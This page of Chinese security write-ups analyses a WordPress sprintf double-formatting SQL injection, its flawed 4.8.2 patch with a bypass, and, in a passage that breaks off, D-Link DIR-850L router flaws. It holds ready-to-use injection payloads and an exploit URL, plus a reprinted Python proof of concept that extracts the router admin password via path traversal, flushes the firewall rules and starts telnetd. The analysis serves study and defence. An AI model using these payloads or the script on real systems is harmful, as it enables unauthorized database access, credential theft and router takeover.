wp-includes\meta.php的307行,
在这里代码拼接出了如下sql语句,meta_value为传入的media参数
1<ol class="linenums"><li class="L0"><code class="lang-sql"><span class="pln">SELECT meta_id FROM wp_postmeta WHERE meta_key </span><span class="pun">=</span><span class="pln"> </span><span class="str">'_thumbnail_id'</span><span class="pln"> AND meta_value </span><span class="pun">=</span><span class="pln"> </span><span class="str">'payload'</span></code></li></ol>之后这条语句会进入查询,结果为真代码才能继续,所以要修改_thumbnail_id对应的meta_value的值为payload,保证有查询结果。
因此,我们需要上传一张图片,并在
写文章中设置为特色图片。在数据库的
wp_postmeta表中可以看到,_thumbnail_id即是特色图片设定的值,对应的meta_value即图片的post_id。
原文通过一个 WP<4.7.5 版本的xmlrpc漏洞修改
_thumbnail_id对应meta_value的值,或通过插件importer修改。这里直接在数据库里修改,修改为我们的payload。之后在365行,此处便是漏洞的核心,问题在于代码使用了两次
sprintf拼接语句,导致可控的payload进入了第二次的sprintf。输入payload为22 %1$%s hello
代码会拼接出sql语句,带入$wpdb->prepare
1<ol class="linenums"><li class="L0"><code class="lang-sql"><span class="pln">SELECT post_id FROM wp_postmeta WHERE meta_key </span><span class="pun">=</span><span class="pln"> </span><span class="str">'%s'</span><span class="pln"> AND meta_value </span><span class="pun">=</span><span class="pln"> </span><span class="str">'22 %1$%s hello'</span></code></li></ol>进入$wpdb->prepare后,代码会将所有
%s转化为'%s',即meta_value = '22 %1$'%s' hello'
因为sprintf的问题 (vsprintf与sprintf类似) ,
'%s'的前一个'会被吃掉,%1$'%s被格式化为_thumbnail_id ,最后格式化字符串出来的语句会变成
单引号成功逃逸!
最后payload为
1<ol class="linenums"><li class="L0"><code><span class="pln">http</span><span class="pun">:</span><span class="com">//localhost/wp-admin/upload.php?action=delete&media[]=22%20%251%24%25s%20hello&_wpnonce=bbba5b9cd3</span></code></li></ol>这个SQL注入不会报错,只能使用延时注入,而且需要后台的上传权限,所以利用起来比较困难。
0x02 漏洞原理
上述WordPress的SQLi的核心问题在于在
sprintf中,'%s'的前一个'被吃掉了,这里利用了sprintf的padding功能
单引号后的一个字符会作为padding填充字符串。
此外,
sprintf函数可以使用下面这种写法
%后的数字代表第几个参数,$后代表类型。
所以,payload
%1$'%s'中的'%被视为使用%进行 padding,导致了'的逃逸。0x03 php格式化字符串
但在测试过程中,还发现其他问题。php的
sprintf或vsprintf函数对格式化的字符类型没做检查。如下代码是可以执行的,显然php格式化字符串中并不存在
%y类型,但php不会报错,也不会输出%y,而是输出为空1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code class="lang-php"><span class="pln">$query </span><span class="pun">=</span><span class="pln"> </span><span class="str">"%y"</span><span class="pun">;</span></code></li><li class="L2"><code class="lang-php"><span class="pln">$args </span><span class="pun">=</span><span class="pln"> </span><span class="str">'b'</span><span class="pun">;</span></code></li><li class="L3"><code class="lang-php"><span class="pln">echo sprintf</span><span class="pun">(</span><span class="pln"> $query</span><span class="pun">,</span><span class="pln"> $args </span><span class="pun">)</span><span class="pln"> </span><span class="pun">;</span></code></li><li class="L4"><code class="lang-php"><span class="pun">?></span></code></li></ol>通过fuzz得知,在php的格式化字符串中,%后的一个字符(除了
'%')会被当作字符类型,而被吃掉,单引号',斜杠\也不例外。如果能提前将
%' and 1=1#拼接入sql语句,若存在SQLi过滤,单引号会被转义成\'1<ol class="linenums"><li class="L0"><code class="lang-sql"><span class="kwd">select</span><span class="pln"> </span><span class="pun">*</span><span class="pln"> </span><span class="kwd">from</span><span class="pln"> user </span><span class="kwd">where</span><span class="pln"> username </span><span class="pun">=</span><span class="pln"> </span><span class="str">'%\' and 1=1#'</span><span class="pun">;</span></code></li></ol>然后这句sql语句如果继续进入格式化字符串,
\会被%吃掉,'成功逃逸1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code class="lang-php"><span class="pln">$sql </span><span class="pun">=</span><span class="pln"> </span><span class="str">"select * from user where username = '%\' and 1=1#';"</span><span class="pun">;</span></code></li><li class="L2"><code class="lang-php"><span class="pln">$args </span><span class="pun">=</span><span class="pln"> </span><span class="str">"admin"</span><span class="pun">;</span></code></li><li class="L3"><code class="lang-php"><span class="pln">echo sprintf</span><span class="pun">(</span><span class="pln"> $sql</span><span class="pun">,</span><span class="pln"> $args </span><span class="pun">)</span><span class="pln"> </span><span class="pun">;</span></code></li><li class="L4"><code class="lang-php"><span class="com">//result: select * from user where username = '' and 1=1#'</span></code></li><li class="L5"><code class="lang-php"><span class="pun">?></span></code></li></ol>不过这样容易遇到
PHP Warning: sprintf(): Too few arguments的报错。还可以使用
%1$吃掉后面的斜杠,而不引起报错。1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code class="lang-php"><span class="pln">$sql </span><span class="pun">=</span><span class="pln"> </span><span class="str">"select * from user where username = '%1$\' and 1=1#' and password='%s';"</span><span class="pun">;</span></code></li><li class="L2"><code class="lang-php"><span class="pln">$args </span><span class="pun">=</span><span class="pln"> </span><span class="str">"admin"</span><span class="pun">;</span></code></li><li class="L3"><code class="lang-php"><span class="pln">echo sprintf</span><span class="pun">(</span><span class="pln"> $sql</span><span class="pun">,</span><span class="pln"> $args</span><span class="pun">)</span><span class="pln"> </span><span class="pun">;</span></code></li><li class="L4"><code class="lang-php"><span class="com">//result: select * from user where username = '' and 1=1#' and password='admin';</span></code></li><li class="L5"><code class="lang-php"><span class="pun">?></span></code></li></ol>通过翻阅php的源码,在
ext/standard/formatted_print.c的642行
可以发现php的
sprintf是使用switch..case..实现,对于未知的类型default,php未做任何处理,直接跳过,所以导致了这个问题。在高级php代码审核技术中的5.3.5中,提及过使用
$order_sn=substr($_GET["order_sn"], 1)截断吃掉\或"。之前也有过利用iconv转化字符编码,
iconv('utf-8', 'gbk', $_GET['word'])因为utf-8和gbk的长度不同而吃掉\。几者的问题同样出现在字符串的处理,可以导致
'的转义失败或其他问题,可以想到其他字符串处理函数可能存在类似的问题,值得去继续发掘。0x04 利用条件
-
执行语句使用
sprintf或vsrptinf进行拼接 -
执行语句进行了两次拼接,第一次拼接的参数内容可控,类似如下代码
1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code class="lang-php"></code></li><li class="L2"><code class="lang-php"><span class="pln">$input </span><span class="pun">=</span><span class="pln"> addslashes</span><span class="pun">(</span><span class="str">"%1$' and 1=1#"</span><span class="pun">);</span></code></li><li class="L3"><code class="lang-php"><span class="pln">$b </span><span class="pun">=</span><span class="pln"> sprintf</span><span class="pun">(</span><span class="str">"AND b='%s'"</span><span class="pun">,</span><span class="pln"> $input</span><span class="pun">);</span></code></li><li class="L4"><code class="lang-php"><span class="pun">...</span></code></li><li class="L5"><code class="lang-php"><span class="pln">$sql </span><span class="pun">=</span><span class="pln"> sprintf</span><span class="pun">(</span><span class="str">"SELECT * FROM t WHERE a='%s' $b"</span><span class="pun">,</span><span class="pln"> </span><span class="str">'admin'</span><span class="pun">);</span></code></li><li class="L6"><code class="lang-php"><span class="pln">echo $sql</span><span class="pun">;</span></code></li><li class="L7"><code class="lang-php"><span class="com">//result: SELECT * FROM t WHERE a='admin' AND b=' ' and 1=1#'</span></code></li></ol>0x05 总结
此次漏洞的核心还是
sprintf的问题,同一语句的两次拼接,意味着可控的内容被带进了格式化字符串,又因为sprintf函数的处理问题,最终导致漏洞的发生。此问题可能仍会出现在WordPress的插件,原文的评论中也有人提到曾在Joomla中发现过类似的问题。而其他使用
sprintf进行字符串拼接的cms,同样可能因此导致SQL注入和代码执行等漏洞。0x06 参考链接
https://medium.com/websec/wordpress-sqli-bbb2afcc8e94
https://medium.com/websec/wordpress-sqli-poc-f1827c20bf8e
http://php.net/manual/zh/function.sprintf.php
https://www.seebug.org/vuldb/ssvid-96376
——————————————————2017.11.01 更新——————————————————
0x07 WordPress 4.8.2补丁问题
国外安全研究人员Anthony Ferrara给出了另一种此漏洞的利用方式,并指出了WordPress 4.8.2补丁存在的问题。
如下代码
1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code class="lang-php"></code></li><li class="L2"><code class="lang-php"><span class="pln">$input1 </span><span class="pun">=</span><span class="pln"> </span><span class="str">'%1$c) OR 1 = 1 /*'</span><span class="pun">;</span></code></li><li class="L3"><code class="lang-php"><span class="pln">$input2 </span><span class="pun">=</span><span class="pln"> </span><span class="lit">39</span><span class="pun">;</span></code></li><li class="L4"><code class="lang-php"><span class="pln">$sql </span><span class="pun">=</span><span class="pln"> </span><span class="str">"SELECT * FROM foo WHERE bar IN ('$input1') AND baz = %s"</span><span class="pun">;</span></code></li><li class="L5"><code class="lang-php"><span class="pln">$sql </span><span class="pun">=</span><span class="pln"> sprintf</span><span class="pun">(</span><span class="pln">$sql</span><span class="pun">,</span><span class="pln"> $input2</span><span class="pun">);</span></code></li><li class="L6"><code class="lang-php"><span class="pln">echo $sql</span><span class="pun">;</span></code></li><li class="L7"><code class="lang-php"><span class="com">//result: SELECT * FROM foo WHERE bar IN ('') OR 1 = 1 /*') AND baz = 39</span></code></li></ol>%c起到了类似chr()的效果,将数字39转化为',从而导致了sql注入。对此,WordPress 4.8.2补丁在
WPDB::prepare()中加入1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pln">$query </span><span class="pun">=</span><span class="pln"> preg_replace</span><span class="pun">(</span><span class="pln"> </span><span class="str">'/%(?:%|$|([^dsF]))/'</span><span class="pun">,</span><span class="pln"> </span><span class="str">'%%\\1'</span><span class="pun">,</span><span class="pln"> $query </span><span class="pun">);</span></code></li></ol>从而,禁用了除
%d,%s,%F之外的格式,这种方法导致了三个问题。1.大量开发者在开发过程中使用了例如
%1$s的格式,此次补丁导致代码出错。2.在例如以下代码中
1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pln"> $db</span><span class="pun">-></span><span class="pln">prepare</span><span class="pun">(</span><span class="str">"SELECT * FROM foo WHERE name= '%4s' AND user_id = %d"</span><span class="pun">,</span><span class="pln"> $_GET</span><span class="pun">[</span><span class="str">'name'</span><span class="pun">],</span><span class="pln"> get_current_user_id</span><span class="pun">());</span></code></li></ol>%4s会被替换成%%4s,%%在sprintf中代表字符%,没有格式化功能。所以,$_GET['name']会被写到%d处,攻击者可以控制user id,可能导致越权问题的出现。3.补丁可以被绕过
在
meta.php的漏洞处1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> $delete_all </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code class="lang-php"><span class="pln"> $value_clause </span><span class="pun">=</span><span class="pln"> </span><span class="str">''</span><span class="pun">;</span></code></li><li class="L2"><code class="lang-php"><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> </span><span class="str">''</span><span class="pln"> </span><span class="pun">!==</span><span class="pln"> $meta_value </span><span class="pun">&&</span><span class="pln"> </span><span class="kwd">null</span><span class="pln"> </span><span class="pun">!==</span><span class="pln"> $meta_value </span><span class="pun">&&</span><span class="pln"> </span><span class="kwd">false</span><span class="pln"> </span><span class="pun">!==</span><span class="pln"> $meta_value </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code class="lang-php"><span class="pln"> $value_clause </span><span class="pun">=</span><span class="pln"> $wpdb</span><span class="pun">-></span><span class="pln">prepare</span><span class="pun">(</span><span class="pln"> </span><span class="str">" AND meta_value = %s"</span><span class="pun">,</span><span class="pln"> $meta_value </span><span class="pun">);</span></code></li><li class="L4"><code class="lang-php"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L5"><code class="lang-php"><span class="pln"> $object_ids </span><span class="pun">=</span><span class="pln"> $wpdb</span><span class="pun">-></span><span class="pln">get_col</span><span class="pun">(</span><span class="pln"> $wpdb</span><span class="pun">-></span><span class="pln">prepare</span><span class="pun">(</span><span class="pln"> </span><span class="str">"SELECT $type_column FROM $table WHERE meta_key = %s $value_clause"</span><span class="pun">,</span><span class="pln"> $meta_key </span><span class="pun">)</span><span class="pln"> </span><span class="pun">);</span></code></li><li class="L6"><code class="lang-php"><span class="pln"> </span><span class="pun">}</span></code></li></ol>如果输入
1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pln"> $meta_value </span><span class="pun">=</span><span class="pln"> </span><span class="str">' %s '</span><span class="pun">;</span></code></li><li class="L1"><code class="lang-php"><span class="pln"> $meta_key </span><span class="pun">=</span><span class="pln"> </span><span class="pun">[</span><span class="str">'dump'</span><span class="pun">,</span><span class="pln"> </span><span class="str">' OR 1=1 /*'</span><span class="pun">];</span></code></li></ol>之后两次进入
prepare(),因为1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pln"> $query </span><span class="pun">=</span><span class="pln"> preg_replace</span><span class="pun">(</span><span class="pln"> </span><span class="str">'|(?<!%)%s|'</span><span class="pun">,</span><span class="pln"> </span><span class="str">"'%s'"</span><span class="pun">,</span><span class="pln"> $query </span><span class="pun">);</span></code></li></ol>使得
%s变为''%s''最后结果
1<ol class="linenums"><li class="L0"><code class="lang-sql"><span class="pln"> SELECT type FROM table WHERE meta_key </span><span class="pun">=</span><span class="pln"> </span><span class="str">'dump'</span><span class="pln"> AND meta_value </span><span class="pun">=</span><span class="pln"> </span><span class="str">''</span><span class="pln"> OR </span><span class="lit">1</span><span class="pun">=</span><span class="lit">1</span><span class="pln"> </span><span class="com">/*''</span></code></li></ol>WordPress也承认这是一个错误的修复。
在WordPress 4.8.3的补丁中,一是修改了
meta.php中两次使用prepare()的问题,二是使用随机生成的占位符替换%,在进入数据库前再替换回来。 -
-
D-Link 路由器信息泄露和远程命令执行漏洞分析及全球数据分析报告
作者:知道创宇404实验室
报告发布日期:2017年08月11日
PDF 版报告下载:D-Link 路由器信息泄露和远程命令执行漏洞分析及全球数据分析报告
0x00 背景
D-Link(即友讯网络)[1],一家生产网络硬件和软件产品的企业,主要产品有交换机、无线产品、宽带产品、网卡、路由器、网络摄像机和网络安全产品(防火墙)等。
2017年8月8号,SecuriTeam在博客公布了D-Link 850L多个漏洞的漏洞细节和PoC[2],其中包括通过WAN和LAN的远程代码执行、通过WAN和LAN口的未授权信息泄露、通过LAN的root远程命令执行。
2017年8月9日,Seebug收录了该厂商旗下D-Link DIR-850L云路由器的多个漏洞[3]。攻击者通过路由器公网入口可获取路由器后台登录凭证并执行任意代码。
知道创宇404实验室本地测试发现多款D-Link DIR系列路由器也受到该漏洞影响。
根据ZoomEye的探测和分析,存在漏洞的D-Link路由器型号如下:

D-Link供应商已经发布了补丁Firmware: 1.14B07 BETA修复该漏洞[4]。
0x01 漏洞分析
这个漏洞由两个漏洞组成,通过第一个漏洞和第二个漏洞,可以形成完整的攻击链。根据公布的PoC我们可以分析漏洞的成因。
下面是PoC的代码。
1<ol class="linenums"><li class="L0"><code><span class="com">#!/usr/bin/env python3</span></code></li><li class="L1"><code><span class="com"># pylint: disable=C0103</span></code></li><li class="L2"><code><span class="com">#</span></code></li><li class="L3"><code><span class="com"># pip3 install requests lxml</span></code></li><li class="L4"><code><span class="com">#</span></code></li><li class="L5"><code><span class="kwd">import</span><span class="pln"> hmac</span></code></li><li class="L6"><code><span class="kwd">import</span><span class="pln"> json</span></code></li><li class="L7"><code><span class="kwd">import</span><span class="pln"> sys</span></code></li><li class="L8"><code><span class="kwd">from</span><span class="pln"> urllib</span><span class="pun">.</span><span class="pln">parse </span><span class="kwd">import</span><span class="pln"> urljoin</span></code></li><li class="L9"><code><span class="kwd">from</span><span class="pln"> xml</span><span class="pun">.</span><span class="pln">sax</span><span class="pun">.</span><span class="pln">saxutils </span><span class="kwd">import</span><span class="pln"> escape</span></code></li><li class="L0"><code><span class="kwd">import</span><span class="pln"> lxml</span><span class="pun">.</span><span class="pln">etree</span></code></li><li class="L1"><code><span class="kwd">import</span><span class="pln"> requests</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="kwd">try</span><span class="pun">:</span></code></li><li class="L4"><code><span class="pln">requests</span><span class="pun">.</span><span class="pln">packages</span><span class="pun">.</span><span class="pln">urllib3</span><span class="pun">.</span><span class="pln">disable_warnings</span><span class="pun">(</span><span class="pln">requests</span><span class="pun">.</span><span class="pln">packages</span><span class="pun">.</span><span class="pln">urllib3</span><span class="pun">.</span><span class="pln">exceptions</span><span class="pun">.</span><span class="typ">InsecureRequestWarning</span><span class="pun">)</span></code></li><li class="L5"><code><span class="kwd">except</span><span class="pun">:</span></code></li><li class="L6"><code><span class="kwd">pass</span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="pln">TARGET </span><span class="pun">=</span><span class="pln"> sys</span><span class="pun">.</span><span class="pln">argv</span><span class="pun">[</span><span class="lit">1</span><span class="pun">]</span></code></li><li class="L9"><code><span class="pln">COMMAND </span><span class="pun">=</span><span class="pln"> </span><span class="str">";"</span><span class="pun">.</span><span class="pln">join</span><span class="pun">([</span></code></li><li class="L0"><code><span class="str">"iptables -F"</span><span class="pun">,</span></code></li><li class="L1"><code><span class="str">"iptables -X"</span><span class="pun">,</span></code></li><li class="L2"><code><span class="str">"iptables -t nat -F"</span><span class="pun">,</span></code></li><li class="L3"><code><span class="str">"iptables -t nat -X"</span><span class="pun">,</span></code></li><li class="L4"><code><span class="str">"iptables -t mangle -F"</span><span class="pun">,</span></code></li><li class="L5"><code><span class="str">"iptables -t mangle -X"</span><span class="pun">,</span></code></li><li class="L6"><code><span class="str">"iptables -P INPUT ACCEPT"</span><span class="pun">,</span></code></li><li class="L7"><code><span class="str">"iptables -P FORWARD ACCEPT"</span><span class="pun">,</span></code></li><li class="L8"><code><span class="str">"iptables -P OUTPUT ACCEPT"</span><span class="pun">,</span></code></li><li class="L9"><code><span class="str">"telnetd -p 23090 -l /bin/date"</span><span class="pln"> </span><span class="com"># port 'Z2'</span></code></li><li class="L0"><code><span class="pun">])</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="pln">session </span><span class="pun">=</span><span class="pln"> requests</span><span class="pun">.</span><span class="typ">Session</span><span class="pun">()</span></code></li><li class="L3"><code><span class="pln">session</span><span class="pun">.</span><span class="pln">verify </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">False</span></code></li><li class="L4"><code></code></li><li class="L5"><code><span class="com">############################################################</span></code></li><li class="L6"><code></code></li><li class="L7"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"Get password..."</span><span class="pun">)</span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="pln">headers </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="str">"Content-Type"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"text/xml"</span><span class="pun">}</span></code></li><li class="L0"><code><span class="pln">cookies </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="str">"uid"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"whatever"</span><span class="pun">}</span></code></li><li class="L1"><code><span class="pln">data </span><span class="pun">=</span><span class="pln"> </span><span class="str">"""<?xml version="</span><span class="lit">1.0</span><span class="str">" encoding="</span><span class="pln">utf</span><span class="pun">-</span><span class="lit">8</span><span class="str">"?></span></code></li><li class="L2"><code><span class="str"><postxml></span></code></li><li class="L3"><code><span class="str"><module></span></code></li><li class="L4"><code><span class="str"><service>../../../htdocs/webinc/getcfg/DEVICE.ACCOUNT.xml</service></span></code></li><li class="L5"><code><span class="str"></module></span></code></li><li class="L6"><code><span class="str"></postxml>"""</span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="pln">resp </span><span class="pun">=</span><span class="pln"> session</span><span class="pun">.</span><span class="pln">post</span><span class="pun">(</span><span class="pln">urljoin</span><span class="pun">(</span><span class="pln">TARGET</span><span class="pun">,</span><span class="pln"> </span><span class="str">"/hedwig.cgi"</span><span class="pun">),</span><span class="pln"> headers</span><span class="pun">=</span><span class="pln">headers</span><span class="pun">,</span><span class="pln"> cookies</span><span class="pun">=</span><span class="pln">cookies</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">=</span><span class="pln">data</span><span class="pun">)</span></code></li><li class="L9"><code><span class="com"># print(resp.text)</span></code></li><li class="L0"><code></code></li><li class="L1"><code><span class="com"># getcfg: <module>...</module></span></code></li><li class="L2"><code><span class="com"># hedwig: <?xml version="1.0" encoding="utf-8"?></span></code></li><li class="L3"><code><span class="com"># : <hedwig>...</hedwig></span></code></li><li class="L4"><code><span class="pln">accdata </span><span class="pun">=</span><span class="pln"> resp</span><span class="pun">.</span><span class="pln">text</span><span class="pun">[:</span><span class="pln">resp</span><span class="pun">.</span><span class="pln">text</span><span class="pun">.</span><span class="pln">find</span><span class="pun">(</span><span class="str">"<?xml"</span><span class="pun">)]</span></code></li><li class="L5"><code></code></li><li class="L6"><code><span class="pln">admin_pasw </span><span class="pun">=</span><span class="pln"> </span><span class="str">""</span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="pln">tree </span><span class="pun">=</span><span class="pln"> lxml</span><span class="pun">.</span><span class="pln">etree</span><span class="pun">.</span><span class="pln">fromstring</span><span class="pun">(</span><span class="pln">accdata</span><span class="pun">)</span></code></li><li class="L9"><code><span class="pln">accounts </span><span class="pun">=</span><span class="pln"> tree</span><span class="pun">.</span><span class="pln">xpath</span><span class="pun">(</span><span class="str">"/module/device/account/entry"</span><span class="pun">)</span></code></li><li class="L0"><code><span class="kwd">for</span><span class="pln"> acc </span><span class="kwd">in</span><span class="pln"> accounts</span><span class="pun">:</span></code></li><li class="L1"><code><span class="pln">name </span><span class="pun">=</span><span class="pln"> acc</span><span class="pun">.</span><span class="pln">findtext</span><span class="pun">(</span><span class="str">"name"</span><span class="pun">,</span><span class="pln"> </span><span class="str">""</span><span class="pun">)</span></code></li><li class="L2"><code><span class="pln">pasw </span><span class="pun">=</span><span class="pln"> acc</span><span class="pun">.</span><span class="pln">findtext</span><span class="pun">(</span><span class="str">"password"</span><span class="pun">,</span><span class="pln"> </span><span class="str">""</span><span class="pun">)</span></code></li><li class="L3"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"name:"</span><span class="pun">,</span><span class="pln"> name</span><span class="pun">)</span></code></li><li class="L4"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"pass:"</span><span class="pun">,</span><span class="pln"> pasw</span><span class="pun">)</span></code></li><li class="L5"><code><span class="kwd">if</span><span class="pln"> name </span><span class="pun">==</span><span class="pln"> </span><span class="str">"Admin"</span><span class="pun">:</span></code></li><li class="L6"><code><span class="pln">admin_pasw </span><span class="pun">=</span><span class="pln"> pasw</span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="kwd">if</span><span class="pln"> </span><span class="kwd">not</span><span class="pln"> admin_pasw</span><span class="pun">:</span></code></li><li class="L9"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"Admin password not found!"</span><span class="pun">)</span></code></li><li class="L0"><code><span class="pln">sys</span><span class="pun">.</span><span class="kwd">exit</span><span class="pun">()</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="com">############################################################</span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"Auth challenge..."</span><span class="pun">)</span></code></li><li class="L5"><code><span class="pln">resp </span><span class="pun">=</span><span class="pln"> session</span><span class="pun">.</span><span class="kwd">get</span><span class="pun">(</span><span 